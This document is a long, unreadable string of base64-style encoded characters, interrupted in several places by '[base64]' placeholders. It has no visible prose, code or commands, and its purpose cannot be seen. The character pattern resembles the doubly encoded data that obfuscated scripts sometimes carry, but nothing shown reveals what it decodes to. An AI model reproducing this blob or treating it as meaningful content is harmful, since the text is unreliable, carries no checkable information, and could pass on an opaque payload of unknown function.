Y8O4M8O6worDncOFXElVwp7Cgn/DpsOzGsO4woXDthzCmSFVTMOHKw56EcOkw6Vnw5QUwqjCs8OADQRSw4DCvQHDvcKTfh18w5PCjRDCpsO1wofDn3rCrQk7IW/DigYjJMKJwo3CtRHDt8OYFg7CpD1mAXJyfcKMZ2nClcOVwp5MwoYOw5t+L8KMwoDDhMKwwo/[base64]/P1LCnGIXw4XDiMONWB/DhxA/w5nCvsKFw6PDksOhZXxVRQkLDMObwrNhZ8OyNExEw5YCw6/CoDTDscO0w7k9RWEZwqRWw6J+w4XDrzvCmsO8w6cewrYZw7/DlzBnAGTDlwzCp2xdFzABdsKkwrM0RsOqwoXDjsKWFsOyw7jCu8KrGEpOAHXClsKuw6sROgPCpEkaGg4+NMOBCi/[base64]/[base64]/DuMKHw7jDmho6M8KNw7TDisK5AMOgwoQvw5XDrcKQw4HDhMOHworDiMOjaRA9RWEHwrVPEsKgDMK0QgBcW2JLw5TDgcKNwqFtw6zDngkhwqMfwq3CsCXCszVBwqLCnivCh8KAR2hxeQDDu8KZY8O7wrYVSMKhw6rCnW/ClsKPL8OMBzPDogQYwpjCpiXDjjAUXsONworCqDbCq8OSFsKEci8hXsOvw5YQCjfDmX7Cr3J0A8OxFMOCwrnDrj/DkcOvEz/[base64]/Co8OowqI3woI1w4svw4Zpw7Fcwq3DgMKrw7xnwphCW2vCkMKgw6UYwrUYw5ZFMcOeNMK/[base64]/W8OWwpDCuT18wo5+ccOTU1TCg8Okw7wHOUpuw6M8w6NCb8OEwrYXIk/Drjojwokxwqk6X1A0w6TDrsOPY3HCmhbCpMKOJsK0G8KQYwdlbMKuw4PCvsKowo1jRsKdw5JMAis4ZyvDk8OVwoVkwrQXaMKww7IdUGxyHy3DujxawojCucK/[base64]/CgGkHKFQGGQQDF8KowpBrw4o3wrrDpMOgP8KJDcOew6HCjcOrXEvDhMKBw4rDhiIMwoVkw4vDrsK+dsKEU8OAdSY0wqhIc8OGCTU3wr7DtFjDlgR6wqpMGRLDucKbM0RxIiLCgMKVwrcObMKDwo7CtcKIw7LDsytYa2PCo8O/wp7DsQ98wpbDpMKzw4cvw6HDrcKXwoDCgcKKciE2wrnCuF/[base64]/DsAfDvcKYwrN4w7ksw7gIw5FpBBvCqETDokM7woLCtSBlWMOZw6QRw41+LsK8wr/Ct8OEEcKiw6jDjhPCkxnClyvDmMK1KAM/w6NbR2Y4wpLDl1gzHg3CscKVMcKyYm/[base64]/CisO+w6lfw555w77ClcKowoEkEizClMK3wqoHwpxvwoLClcK4w4DDiEFSbxhewqlHM1ITQSHDh8KGwrd6aXpIOWs6wrvCjmzDh3/[base64]/Co0zCjMKzwrLDjHQgMzbDuMO4wp8iw4/DiMOYw7jDvXHCqSw1BGsJLcOvwox9RMOrw73CjMOdV8OxNsO7wpwdwrfCklDCicKvKygdGlXDqsK1LsKbwo/DscK9NxXDqC3ComFGw4PDlcOXw5g/w6XDj0/DtXrCgjJGT0k5DsKRYMOjY8OBw4AzwpEtAwzDkEk4w65BFkfDjsO/wptaTsKBwogxT25kwrtfw7gaTsOcYznDoE1pcMOFLlQNcMK8wqVPw4PDuMOjCHPDl1rCgiLCt8K9YB3CgMOjw43DhlPCuMOTwp/[base64]/FF9Cw7LDsMOdwrDDoQrCj0/DsS/[base64]/ClHJ1UQN1ccOqHmQ5BxfDrDvClMOFwq7CjsOQUU7ClFTCoTMlXQTClcOTw6txwpVfwr5bwoVYQDjCgl3DqsO+QsKOP8KrWyA/[base64]/[base64]/[base64]/DscKuwrTDrEUsKsKbwpbDr8OTwpoqMzhadcONwpvCiSkuw4Yiw6bDulEkwqjDhVPDhcO4w4fDksKcwr7CrcOeVcO1D8KRGsO6w4BbwrBUw4xnwq7CjMO/w4pzfcK0WHfDoyvCtATDk8KZwobDukTCusKRKC1wXn7CtSrDgsOvW8KOT2TCnsKhBXQzW8Oec0PCi8KSPsOXw4EFfG4/w4jDqcKjwp/DrBhhwpzDh8OILsKdKMK5RzXCpEVRcBzDjGrCqAjDuiwLwrFtHcOgw55HPMOvbMK4HcOtwrtXPx7DuMKYwpFRO8Oew55zwp3CpQ58w5nDpCxwf2Z7FSnCp8KCw4ZLwozDg8OKw7Zfw4LDt0ktw7srTcK/[base64]/DhcO7IsKlH8OVw7AdGxnCv8OWw6JDfg3DozvDsjwYw7/ChHAewrfCk8OjGcKPLj0/worDsMKPf0jDoMK7PGrCkBbDtjrCtX4GRcOBEMKpSsOdw7o7w7cLwrTDjsKUwrTDoy/CiMO1wpsWw7LDlX/[base64]/ClQTDnMKRw5NUcUMqwrE9w4rCvcKydMKawoLDhcKWw5EAwoXDn8OwwopJDMK7wrdWw73DjVtUIwtHwozCj1YMwq3CqMKXK8OhwqhoMsORSsOMwpoAwpbDm8K9w7HDu0XDqFjDpiLDv1LCq8OFRhXDqMOAwoN/VnDDhijDnTzDjSrDrjoLwrnDp8KeJFtFw5Uuw4rCksOowpQ8U8KeX8Kfw6ELwrJ/dMKlw6HCjMO/w5FlZ8Kxb0zCuy3Dr8KwQl7CsDRCDcO/wo8Ew4jCqsKQP2nCiDk9JsKmAMK/Kyscw718OMO9J8OSdMOWwqF7woNxRcO3w5UEJVRrwoltE8KPwohTw4RMw6HCrBs2A8OOwpg9w4wNw6rCi8O3wo7DhcOFbMKYfi0yw6tocMO7wqPCiBnCgMK2w4HCnsK3FgfDmR7CpMO2csOLP2YKKFsOw7DDrcO/[base64]/DuWwqKcOQwp7DmMOCw4oXwr8aw75xAsOmXMKuEMK5wpwqf8K4wq4fKBzCnMK9aMKOwqzCk8OfbsKGCQvCl3RHw6xVUR/[base64]/Cg8OPIMOVw5bDgcOgB0TDpVzDmcKkw4DDrsKYL1AkEcORWMO/[base64]/DkHhHacKNICJWw4fCr8K5woTDsMKawqTCo8K0w6pyEsK/wqhewoPCrsKvNn4Xw5LDrsKBwqfDocKSSsKQw6cwKEhqw6guwrxMAmF/wqYOW8KIw6EmEQTCoS9mUHTCo8Klw5PChMOOw6xeLWfCmRPCuh/[base64]/DqRVeTi3CisOIEsOTQmgvSGvDgcKZHRZoW2khIcKGWGXDosOsDMKeM8KAw6DChcODUD/CrE9nwqvDj8Okwq7CvMOpRCPDm3XDvcOhwqA0QAvDl8Oww5nCpcK/KMKCw70DEH7CrVMeC1HDqcOACALDjHPDviFQwpxdWwnCtnsNw7DDqwhowoTCkcO5w4bCpC7DnsKDw6dYwoPCkMORw4g4wohiw47DnRvCmcOKF3M5bMKWOjETOcO+wr/CksKHw5vCuMOawp7DmcKtCT3DisKew5XCocOoCU0xw4BdNwsBNMOBM8OwRMKuwrBNw6BkBDMvw6LDhF11woE0w6fCljgawq3CsMOAwovCgyJoXiNEcgzCicOqLxkRwqxjS8OFw6hYVsOFCcK2w7fDnA/[base64]/EcKiO2wxw4nCncO3wpzCjMKkwq8Dw7scG8KbwpbDuD/[base64]/acKDNmrDqjjDrMOWwodMRD3CmcKIal4kLw/CncOiw5NuwojDqsOyw6zCi8OdwojCiAnDimQdAUFLw5DCucORWizDp8OEwrB5wpvDm8OEwpfChMK2w7fCucOKwqTChcKOMMO8a8Kpwo/[base64]/Cq1nCvRHCjcOuwrcxwpoaF8OFJ8KAe8O/w7FFGE3DicKMw6gITsO2Y0PCr8KcwrfCo8ONEzTDpSJfZMKNw5/CtWXDu3zCqDPCicKTFcO9wo5aLcOfaQYBMcOPw77CrcKHwp80cH7Dh8OPw6DCs3rDrTDDtkF+G8ORS8O+wqDDo8OOw5rDmCDDtcKRb8K3FUnDlcKbwpRbbznDmFrDisKQblpQwpoOw4Jbw7xmw5bCl8OMJMO3w4HDtMOfbzIOw7w/w78ZMMOcOUw4wphGwpfDpsO+RAkFJ8ONwq3CgcO/woLCuE0pOsOMJMKBfz1iXU/DmgsewqzDlsKqwonCv8Kcw43ChcKVwrspw43CthU0w758FhpRHsKKw6PDoQ/ChC7ClCk7w47Cj8OgD0DCqztVdVvCkGrCuAouwoNpw6bDocKbw4LDv33Dq8KEw67ClsOBw55QEcORBcOeMhJqclIlRMKnw6Fnwp04wqoIw6Etw418w7Rvw5nDlMOADQ1lwppgTS7DvMK/O8KIw7fCvcKeEMO/CwvDqRPCqsOrbCrCkMOrwrnCmsOhS8KFa8OREsOJV17Dm8KYU1Ubw7xGHcKbw4Eqwr/DnMKVHC1dwpEYQcKqRsK8HRrCkm3DrsKBfsOeFMOTacKGal1ow64kwqs/w75XUsOcw7XCu2HDpsOVw5PCvcKXw5zCrMKyw4DCmMO+w7vDhjBjfihUN8KCwpAMaVTDnzjCpAbDh8KaVcKEw54kW8KFEMKZXsKQTTpgFcObUWJ2AQTDhxzDuTJbMsOhw6zDrsO3w6gNGU7DpXQBwoPCgDvColhtwoDDmcK5EznCnXzCr8OlG1TDtX/Cv8OBI8OfAcKSw5/DvMKCwrcSw6/DrcOxcjvCjxLCqEvCqldAw7XDm2YLY24nD8OON8Oow4TCocK3AMOtw4wQFMOJw6LDhcKyw5jDtMKGwrXClgnCqk3CvmRbHnfCggbCnjDDucObKMKgZRM+KmzCgsOyGFvDk8ONwq/Dv8OAGhIVwrvDtj3DqsOmw5o9w59wJsKTP8O+RMOlIw/DtkXCvcOoGFN4w6VZwoFzwobDgnJke2seQMOuw7NCPQrCtcKfXsKbFsKRw4xjw7LDsi3DmnHCiyTDvsKMIsKbJ3tkHjkee8KbSMOlH8OgGVsRw4nCo2LDpsOQRcKqwpfCosOPwoJjUcKRwrLChj7CpMKjwojCnTIowrpww7fCvsK/w57CiUHDn0Igw7HCvMOdw74swqDCrAMQwr3DiGlXaMKyF8O1w6wzwqpOw43Dr8OcDhoBw6l/w7TCi1jDsm3DnUHChGoCw5dcV8OBR0fCk0cUc2JXGsKaw4HDhRZNw77Cu8OFw5XDikB7IXAcw5nDgXDDt2AnCCRAU8KawogDa8Oqw73Dv18yLsOCwp/[base64]/Crih1asKJw5ZHw5t7w6DCkMOjwojCuMKwKMO2QCfDm8OqwpbDuFlGwpMcW8Kpw7R3Y8O1dXbDnkvCmg4jEcKodH3DoMKTwpXCoCjDpgnCpMK1Q05GwpHCmBvChVvCoSRdBMKxbMOUD0HDv8KMwozDpcK/URbDm0UIBMOHN8KUwohgw5jChsODFMKfwrHCkSHCnl/[base64]/DnsKxLS86NyXDgcKdRC/DiWTDnAzClcKZw5fDksK/EmTDhjs7wqMEw5RkwoBAw7NjbcKOPEdZJ0rCpcO5w4wmw5lxOsOBwroaw77DoDHDhMK1VcKYwrrCvcKeNcO5wrHCtMO3dsOuRMKww5PDgMKcwpU6w4cwwoXDvlsDwpzChRHDk8KhwrpzwpXCiMOQSivCosOoJDzDh2/[base64]/Cl8O9PcOkwrrDvTzDlGdLaMO8w5dnw4kJLzoowo/DjcKqQMKDVMKbwpsqw6rDq2bCkcK7Lg3CpBnDscOlwqZNOQfDjVZNwqQXwrVvOlvCs8Kyw7J4cHHCn8K6RQXDnFpJwpPCgDvCsl3DpBR4w77DuArDgTp+AFZ1w5zCjwHCpcKSbi42QsOSJXbDvMOiwq/DhifCgsKkf2RIw6BqwqZJFwrCpSnCl8Olw4giwqzCpBTDhQtfwrbCgDd9Lzsmwogcw4nDnsOjw4Z1w5JebMKPUVkJMyxdaHfDqsKgw7sLw5ECw7XDg8OyB8KOasOOWlnCvivDhsO4YFMjPHwOw7VXFTzDrcKNXsOtwq7DqUzCoMKOwpnDkMK+wq/DtT3CjMKxaE3Cg8KhwqTDtMO6w57CvsOyJCfCpWzCjsOkw4nClMKHWcKVwoXCqHU0OxE2ZcOtfWNKHcOQN8OtBElTwrbCtsOgQsOSR1gcwp7DgUEkwoAbQMKQwp3CpDcNw5k7SsKJw5DCp8KGw7zDksKWNMKwUgFCVSfDosKqwr4UwpUxSV4tw6/Dm3DDgMOtw47CrsOswr3CjMOIwpM+YMKAWyPCqG3DmsO/wqBLFcKtBWPCsCXDqsOvw4bDiMKtcz/DjcKtBiPChloRWsKewq3DgMOSw40oNxQITFDDtcKywrkHBcOYHm/Ds8OhTG7Ct8Oqw79rFcKPGcKBIMKiOMKIw7dkwqjCq1slwqJjw7fDuThVwr/ClkodwrjDoFd4CMKVwpRFw6TDnHTCkVgdwpjCmcOmw7zCtcKTw6FWPU5hdG/Chzp0VcKVTX3DusKdTW1cZsODwrsxViZud8O/[base64]/w4fClWtVw6R+wq7CgGYYaDx5w6zClyPDmEgJQRI/HhZQw7nDlT1dAQtUdMO5w70iw6bCgMOlQ8O5w6JqEcKbK8KkcXJxw6nDgy3DusKiwr/ChnvDgknDpHQ3azoVSSUedcKIwppGwpFwLRkTw5TCgiJdw53CnXllwqApJhnCrUVWw4HCmcKewqxgHXrChH3DpsKCEMKawovDjHgMJcK5wqHDtMK0HWg7wr/ChcO8b8O3wqrDuSTCn1MfWsKIwoHDksOjUMKCwoRZw705FnnChsO7PRBANALCq3TDksKMwpDCqcOnw7/ClcOAbMKBw6/DkkTDnxLDq0IFwrbDicKDQcKnLcKLGk8twqEqwqYCWCbDjj0yw4DCsgXCsmxUwpbDqTLDpgVaw4HDhWMHwq8zwrTCsk3CqWUIwofCvUJlTUNJUAHDkycfScK5VlDCtsOCSsOcwoVnHMKywo/Cl8OEw4HCsi7Cqm4MPTooC3YEw6fDpD1eVxbCmyxawq/CmcOFw6lrC8OqwpfDrBp1AcKtBWrCuVPCoGopwrPCm8KmMTRHw6LDhzXCnMOUPcKVwoYhwroCw41ZX8OlQMKlw5XDsMKyCwt5w5rDoMOQw7keV8OYw73CtQPDmcKFw69Ww6vCu8Kyw7LCqsO/w4XDoMKIw6Fvw77DicO7RmA0Y8KCwpnDs8Kxw7UhHmYowo9TH0XDpCLCucONw7TDsMOwZcK9cCXDolkVwo4rw4pWwqjCtxrDjcKiaRLDnB/[base64]/CkAvCrWpIccOUfMKTwoLCvcKAwrfDrsKnU1DDncO6YHbDhgJSfW5xwo10woYUw4nCn8KowoHCrsKLwocjZzTDv20Ww6HCpcKfbmRbw7lEwqB/w4bDi8OVw5nCrMOUSwxlwootwp1ibyDCncKBw5E7wpVHwol8Oz7Dj8OpNSkEVTfDrcKYT8OEw7HDgMOzSMKUw7Q7AMKQwqo/wq3Cj8KRDEFgwpgtw5NWwpUNw6nDlsKcVMO8wqBmYDbClkYpw6tMWTMEw6Itw57DpsOFwrTDi8OPw5gywo5/I1zDqMKXwprDuHnDh8Ocb8KMw4fCvsKnTMOJTsOkTjHDgsKxU3LDoMKvFsKFc2vCsMOiZsOMw4kIWMKAw7vDtEpRwq02SjYBwoLDhH7DlcO/wp/[base64]/CrsK4JcKGQcKgU8KLH2gAwqTCj8KsKhvCv2/DvsKpSlgPWCgaHyPCicO8HsOrw79RHMKXw5pbP1LDpyXDqV7ChGXCv8OObgjCrcOiMMKpw5kIfcK/GE7CvsKlHAEDB8K7YBEzw69WRcODWgHDvsKpwpnCiBc2Q8KzUEgfw78Ew5nCssO0MsK3ZsOlw65+wrjDrsKHwrjDom80XMO+w7tPw6LDmUcwwp7DkyTCrcOYwogiwqnChhDDlxQ8w70rVcK9w6vDkUzDl8K/wrPDtMOYwqpNC8OGwpEOFMKmcMKmYsKSw6fDlwl8wqt4f0A3J3k5dx/DtsKTCzbDisOaZMONw7zCoRDDtsK3bx0FOcO/TRkMS8OgHA/DiCctM8K4wpfCl8KIM1rDhGnDo8O/wq7CvcKsWcKCw6LCqg3CnsKpw6N6wrEEDxDDrBo3wplxwrduLlpwwpDCncKJR8OKcn7DhVAhwq/CqcOcw6TDjmhqw43DmcKhcsKRQhRyTDvDjXwQQcKCwqHCu2w9OFpUBwDCmGTDrkMqwqYqbHnDpznDjVR3AsOyw5fCv2fDt8OqYVYdwrhjUzx0w77DnsOfw6wNwpgFw6NtwovDnzEVWH7CiVUhUcKPN8KuwrvDhh/[base64]/Cv8K0wpLDjcKKwq3Dv8OSU3rChxU+CcKrwpXDgB0Awr5ENXDCijh3w5bCs8KMSibCpMKjRcOnw5TDrkgvMsOAwrfCuRFsDMO5w64sw4tVw5TDtTDDjBsBH8Oxwrs4w7Qkw4NvQsKyQiXDk8Ovw5ASTMKFXsKWJWvDhcKaMzV9w6Yyw7/CvsOLQXLCksOSYcObO8O6esOvcMOiL8OZwrfDijtzwr1tccOtNsKgw6lcw51JT8OcR8KhWcOQL8KHw6kGLXbClETDncO7woHDhMK6YcKqw6PDp8OQw45lIcOmH8Opw495wrxQw41Hwoh1woDDq8O7w7HCg0ZabcK2I8Oww4dkw5XClsK5w5IYURVXw7/DqmRjHyLCqD8cVMKkwrg8wp3CrQ17wr3DgCTDiMOPwojDpcOzwpfCkMKywpUObMO+PWXCjsOtH8OzWcKjwrIbw6DDtXAswoLCi3N9w4HCky5PdlLCi0/CrcKiw7/Dm8Ofw5wZITRRw67CucK+R8KKwpxqwojCrcOLw5fDvcK1KsOWwrrCj2ENw6sHUi8Xw7wgfcO+RCR9w6wvwqnCsGBiw7zCi8OXRCQoWj/Ckg3CtcOWw4vCt8KDwrxHLXBTwoLDkDnCgMKUd09lwo/CuMKtw7NbH3oWw67DpWPChMOAwq0jHcK9eMKLw6PCskrDncOpwr9ywq9mD8OQw44/TcK3w7/DrMKww5LDpBnDkMKmwqUXwp1owoQyJ8Olw41cwovCuCQhHEbDtsO+w6ICbCVCw6rDoQ/CuMKXw5gkw53DljTDhiN5SknDuUjDvnovC0HDnBzCl8KRwpnDncKyw6IPTcOdWcOiw4fDpQbCiG3CqDjDrD7DnF/[base64]/wqtQHcOfVsOww5B2w5nDlRXDr8O2w4nCjH7CqsOeDkTCq8K7EsKyHMOAw5TDmx9xKsKtwqrDtsK5FMOwwoMaw5vCmzQow5wVTcKxwo/Cn8OYE8KAdz/DgzwKKB01bQnDlEfCucKRZglAwp/[base64]/DiDvCj8KnThN9w5IFwpXCtzjDqDrCmyoGwrFkIB/Dp8ONwr3Dq8KMZcOhwrjCtTTCimFAbznDvR4yWhlNwofCkMKBdcOgw7cCw5XColLCgsOkMUvCmMOJwojCumYnw4VDwqjCtDfDj8OKwrUIwqM2VCHDjjPCjMOAw4AWw6HCtMKFwojCisKDNyY5wqHDhhgxP2HCvMK/PcOZIcKzwpd8RcKgHsKPw7w6aG8iQy9BwqjDlFPCgyYcPcO3R2/Dq8K0eVXCjMOibMKxw4Z5GEnCixVpbzvDg3NIwr1+woHDknMCw5FHLsKaeGsfGcOiw4sJwo9yVTBsGsK1w7MlQcK5XsKtJsOFSAvCpsO7w5JKw7LDnMOxw6DDrsOAZgvDtcKRKsOQAMKGCX3Dly/DlMOBw5vCvsO1w6ZywoPDvcOTw6HCjMO6XHs2LsK1wp0Vw6rCgX4nSWnDq0sWS8O9w5/Dm8OZw408e8KfOcOHccKiw6fDpCRjKsOWw4/[base64]/DucOuf8O1NsOtOnguw5PDqcKDXnlwXcKCwrcxwqvDuR7DnX7DscKHwpUQeEQ8Z3Nqwqhzw7Qdw4VSw5dTNXIsPEvChgI1wrlCwpYpw5DCq8Ocwq7DnRTCpcO6NGDDnDrDscOCwpx6wqtLQDDCqMKZHkZZdUFsLgPDhExEwrjDkMO/E8KBV8O+bz02w4kHwpLDp8OjwppYHsKRwqd5JsKew4kkw6E2DAlnw7jCrsOkwp7CgMKAW8Oiw6QUwojDucKvwrBhwp04wp7DqktObzPDpsKhcsK/w65CTsORdMK1RT3Dm8OhKE8mwqDClcKhZ8KFMkfDgDfCg8KCUMKlPsKXWcOgwr4zw73Ci2Vzw79pSsOnwoHDnMKtUVU6w6zDmsK4acKQXmgBwrVUJcOOw4p6JMKXEsOZw6MJw57CpSIvL8KsZ8K9NE/Cl8KPW8Olwr3CtAo6bWhAWhsNKjNpw4TDkiR8TcOKw4vDkMOow4bDrMOSVcObwoDDqsOkw6jDvQpQTsO5cQDDssOfw4xRw4/Du8O1YMOXTDPDpiLDgUJsw7rCmcK9w7lmNHUUDcODLA3CgcOywr7Cp3VofsKXfyLDnVN0w6LCmsKpYB/DulV+w43CiR3ClSpTfkDChg9wBgAKFsOQw6vDnGjDuMKRQkE/wqp6w4bCmHsAEsKtHQHCvgkZw7bCvVcLUMO4w6nCnyRUSTXCqMKaDmxUZxvDojlbwrdewo8tYFQbw6sZEsKfasOlY3csBlgIw7/DnsKIFDXDpilZQTLCriR7Z8KsVsKAwpFcAkFGw4lew6TDnD3DtcKbwpRrM1fCmcOYD1XCgyV7w5ByHRZQJBwPwobDtcOTw5fCvsK0w5XClGjCigwXK8K+wpo2U8KJEhzCuW1Cw57CrcKJwoXCh8OFw7nDjjPCpl/Dt8OIwpAVwonCsMOOfz9gb8KGw4XDqnLDrgjCiDjCn8OnJjRuBlxEbEBdw5otw7hVw6PCq8KbwpBlw77DvFvCh1vDrjAQI8KXDxJ/CcKSNMKdw5zDusKUWVRaw4HDi8K+wr58w6fDicKKT1bDvsKmSCnChnxvwqcoGcKmXXMfw6MCw41ZwrjDiQDDmBNow4/CvMKpw5RZBcO2wp/DgcODwprDgHPCrDt5chvCqcOEWwY6wpkGwolCw5/[base64]/Diw9yB8OZdyZLwo/[base64]/[base64]/Dr8OUw7Ijw5fDosKGwpHCk012QzDDgsKoKcKbwrvCjcKgwrg9w7XCq8KyOVHDkMK1WAXCmcKTKzDCrhnCsMO1cDXCiRXDqMKiw6FfHsOHTsK/[base64]/w45JDkPCp8O7wpLCrMKew40Tw5DDnsOXwqBgwpgbUcOQMcO/McKJd8O1wqfCjMOXw5TCjcKxHlkbACN9wqDDjsK2EEjCqUtnL8OYDcOiw5rCi8KjGcOPZMKOw5XDucOiwovCjMOAJXkMw6Biw61ALsOwNcK/QMKTw4AbB8OoKRTCunXDr8O/wrokQgPClxjDtMOFRcOUWMKnIMOMw5MAXcKlYG0KXXjCt2/[base64]/w5/DpBMuw5pgw7dKe0/CrsObCMOXw6IWwrXCncKGw7LCpUHDo8K1NcKyw5TDoMODeMO/wqnCtErDicOJC0DDn38YScOiwrXCvsOlD05mwqBiwogwPlQSRMKLwrnDucKHwpTCmE7CgcKfw75eIR7CjsKcSMKgwoLCkQgRwpDCicOTwqMJB8OswqJtV8KZNwnCmMO9ZybDo0DCmQrDmX/DqMKFwptCwrXDolx1GB1ew6jDhHXCjxNZCkIBL8OtUsKrM1HDjMOCBEU+UR3DiGDDuMO3w6orwqPDj8KZwpcLw7cZw4LClkbDksOeV1bCog7Csy0ywpTDlcK4w4NJQcK+w7TCmQI0wqbCn8OVwr0BwoHDtzhNL8KUdD3DtMKTBMOGw7w/wpgKH2XCvcOeLSfCiG5Jwq0pfMOMwqPDsQHCrcKyw55+w67DrgYWwrAnwrXDl0nDglDDhcK2w6DDow/Cs8KvwpvCgcOGwp1fw43DtQgLd2tPw6NmasKuMsKTMMOzw7pRUTbDoV/Dpg/Dr8KlLkDDjcKQw77Csi82w67Cv8KuNjHChzxqTsKPeC3Dt2Q0A3l3JcO7IW81ZmfDjFXDiWfDpsOJw5vDl8O/eMOsHFnDjcKzQWZXGsKZw7hRNiXDt2ZsMsKywr3CpsOoYsKSwq7DvH/[base64]/SRMsPHoWw4Vfw748wofCizTCjMKRwpYfFMKfwo7CpnnCnA7CqMKvQQ3Dl0VEGizDsMK3bwwZSivDoMO1fTd5EMOWwqV5MsO4w6rDki/DlFFOw4p9P3R/w4gZQETDr2LCvD/DoMOKw6HCpSMxBUfCr3s+w5fCnMKfUHNUH0bDtRQOUcOswrTCnUjCgBjCksK5wpbDkj/CmG3CmsOmwqbDlcKsS8K5wod3LC8iYGzDmUbCkDVGw7PCtMKRfiAWT8Orw4/DqB7CgXVqw6/[base64]/w7nCtFx3EcOdw4XDqH7DlzvDocKHw6VOwrZ2CUJMwrzDr8Kxw73CqRcuw5nDucOJwp9MR1tJwqPDuz3CnDl2wqHDtgbDjRJ1w5XDmg/Cr2MWwoHCg2DDgMOuDMKuXsK0woPDsAPCtsOzG8OUWF5Awq7CtUDDksKswrnDpsKtPsKQwqHDpCZhF8K7wprDisOeXMKKwqfCg8OgQsKGwqdnwqF/UiVEbcO/OMOswp0uwrESwqZMd3Z3d2rDpDTDm8Knw5cUwrIIw53DrVV4eCnChF0sYMOHF0NaQcKoO8OVwrjClcOxw5vDvmkwbsOxwp7DssKpSQjCuDUMwqPDkcOuNcKwPXYdw5TDljEcaTskw5cvwoAGP8ObA8K0OTrDjcKhSH/Dj8OcH0PDnMKOMgdRXBkVfcKQwrAICGlcwqFSLx7CsngudSdoAiBNIBjDrsOZwqXCpMO0c8OnH3LCtiTDpsKqX8K5w43CvjAaHh0nw5/[base64]/[base64]/Jxovw7XCrljDkMOvw6XDrsKIwpIUw5rDh8ObeSrDlVLDpj8Lw55kwrbCpht2wpTCvCPCnDBsw6zDrHtELcOJwo3CoX/CgWFxwrAQwovDqcK2w5QaG0NPfMKHAsKkAMOqwpFgwrvCuMOgw5c1DCEhTMKIGAgaGE8zwofDnmjCtDhTYh4/wpDCuDZDw5/CvHlawrvDtgzDn8K2DMKAKUETwpHCrMK8wrHDvcOhw77DjsOdwofCmsKrw4rDkUTDqjETwopOwrrDkkvDjMOqBnEHcxYnw5ALOWhPwqYfB8OlFU1PbQfCo8KGw4zDlcOtwpZsw6shwpljdB/DkyfCkcOacDxtw5lVBMOwLMOdwok5csK8wrwgw4tkPEcywrA8w5E4XcOfH3zCrxnDkTkBw4zDlMKEwrvCrMO3w5fDjinCqGDDlcKhPMKOwoHCtsKdAcO6w47CnA8/wokEKMKDw7cjwqphwqTDs8K8dMKEwp13wolBSXbDt8O7wprCjQQcw4nChMOmOsOtw5UkwqHDlC/Dq8KMw6fDv8KQFTfClwPCicO4wrkywqzDu8O8wrhSw6drF13DqxrCsHvCrsKLIsKzw7JyAAXDqcOYwqxMIQ7DvsKJw6TDnTzCq8OCw5/CncOseXhQTcKVFivCsMO+w71bHsKIw5RHwpFDw7nCksOhLGjCusK5Zjc1b8OCw7VRRnBwDXPCp1zDg1ghwqRTwqJUCwcRCsOZwoJGLnDClAvCsjcww4tYBALCssOsOBHDhMK1ZgbCnMKawo1mJwZVdzAOLzzDm8OPw47CuR/CssO5DMOjwoo/wpUGe8OIw4RQw43Cn8KgM8Kzw5RRwpwRecKrHMKww6gmD8KQIMOhwrlswrcPfyh9RmUNW8Kpw5TDtADCr1A+PiHDl8KywojCjMOLwpzDmMOIAX07wosRHcOcLm3DnsKAw41iw43Cv8OBIMONworDrlY3wr/Cj8OFw6FjADx4woTCpcKeVwMnZEnDnMKdwrLDo0taK8Kyw6zDrMOuwrXDtsK0MRfCqH/[base64]/CsKNwpDCtcO2AiEiw6sTOsOyEsOwwpsDVgLCu0EdJMKVfTLDt8OUEcODwpUEFMKrw5zCmWYjw7IJw5pBbcKSEwPCmMO8NcKIwpPDlcOmwosUR0XCnnPDvBcHwoYBw57CtsKjaW3DksO2dWXCj8OdYsKIfybCnCVow5RHwpLCjDtqOcOvKwUMwoYbdsKgwojDjE/CskbDqRjCqMOnwrvDq8KzYsO1fxwCw7Nhe0xmbsOYY1vCkMKaJcKwwooxQSPDjRMObXjDp8K1w4YgZsKTamtxw4Uvwr8qwox1w5rCuyvCvMKJHQBjcMOgJMKrcsKaP1ZPwqHDn1kWw7w/XRLCnsOpwqE/Ykt3w5F/wqjCpMKTDMKPLz4yRl3Ck8KtaMO1SsOhe28IIU7CtsKZT8ONwoPDoCjDmmECY1/[base64]/CqjvDkBtAKAzCtSc2CcKFKsKuS0bClcK/w4vCvhrDvsOww5xLaRBdwp4rw7jCh1MSw4fDmn5WXTrDjsOYH2EawoVDwr0BwpTCihwsw7PDmMO4E1EAMwliwr8ow4bDo0oZUcOtdA4Fw6bCscOqQcOUflHCqMOPGsKwwpvDqMOiMndeQHk/w7TChxE+wqTCrcOJwqTCtcKUPwzDkzdYamxfw6PCi8KxbR1mwrvCs8KGYT04PsKfLwxow5InwpFkBsOpw7F0wpPCshrCu8OSL8OQKVg5DXURfcOnw5oIUMKhwpoTwogNT0YuwrnDjn8dwo/[base64]/[base64]/w4/[base64]/DtMOUw6V7QGDCvcOowovDjHXDusKmfcKHw77CjUXCl07Dp8Otw5HDgDNNAMK9fCTCoAPDgcO2w4PCpjk4eWrCt2/DsMK6PsKIw6XCuA7Co2jCoCpAw7zCjMKSbULChBE6TlfDqMOJSsKNJn3DpBnDusOfW8KyOsKew5bDrHl3w47DpsKbOgUDw7rDkSLDuVtRwoZtwpbDgjJpMQTDuwbCvgdpGWzDj1LDqX/Dr3TDuCFTRB9dEmzDry0+QUwiw7UTU8O7Wg8JcEPDqx58wr1VAsOhe8Ogenl0bcOLwq/CrmVLZcKXVMONXsONw6Rkw5Vbw7DDnk4HwppWwrvDvD3CqcODCGHCiDUdw5rCvcKBw51Gw6xNw6l4CcK3wptaw7DDqGLDlVlnYh9Hwr/CjMKmVcOrY8OUFMOJw53CszbChm/Cn8KlXksVeH/Co082FMKiBk5eBsOaJ8OzdRZaICRZYsK/w7t7wpxuw7TCnsK6YcOxw4QYw77Dp3R3w5FZVcKxwrw/PkE0w4QLT8ODw7ZEH8KwwrvDtMO7w7oPwrxtwqRGRSI8EcOQw68aBsKDwrnDg8Kjw7MbDsKmARktwq0kSMKDw5TCsTcnwpTCs1InwqxFwrnDjMObw6PCnsKKw4TCm2ZQwrDDtyU4KyXDh8Kcw6k+Hm1lCmXCrSLCu3ZFwpMhwpvDqHw6wqnClDPDuCfCpcK9Zh/DmGPCniY3SEjCt8KqEBFMw7PDnAnDjBnDjQ5hw4nDi8KHwrTDoG0kw7IlHMOWdMOcw5/CgMK0cMKsSsOFwq/DjcK5J8OCGMOQCcOCwobCncKZw61RwpDCvQ8Tw7l9wpQdwrkVw4/DjwbDhi7DjcOWw6jCu28TwovCvMOOOSpDw5fDo2jCpxHDgmnDmCpIwoEmw6sBw74/[base64]/DnCDDvcKAwqnCgcKxw7TDp8KeBMKhccOHwr